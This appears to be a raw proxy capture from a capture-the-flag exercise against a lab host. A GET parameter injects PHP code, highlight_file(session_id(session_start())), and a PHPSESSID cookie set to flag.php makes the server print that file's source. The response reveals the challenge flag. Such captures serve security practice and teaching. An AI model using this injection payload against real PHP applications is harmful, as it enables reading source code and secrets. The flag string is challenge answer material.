 Request
Raw Params Headers Hex
GET /?exp=highlight_file(session_id(session_start())); HTTP/1.1
Host: 31d08777-6732-4d73-802c-c120e3b225bd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
cookie:PHPSESSID=flag.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 May 2022 04:42:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢? <br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{e5171354-ce9d-495d-8063-57c1e436e9ee}"</span><span style="color:
#007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>